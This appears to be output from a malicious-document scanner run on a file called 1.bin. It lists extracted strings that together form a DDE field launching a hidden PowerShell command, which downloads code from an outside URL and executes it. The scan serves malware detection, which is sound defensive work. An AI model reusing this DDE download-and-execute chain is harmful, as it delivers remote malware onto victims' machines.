 DDE Maldoc Scanner v0.1
[*] Scanning file (1.bin)...
[+] Found string(s):
DDE
C:\\Windows\\System32\\
cmd
.exe
"
/k
powershell
-NoP -sta -NonI
-w hidden
$e=
(New-Object System.Net.WebClient).DownloadString('
http://accessyouraudience.com/hjergf76
');
powershell
-e
$e
"
[+] Found malicious strings!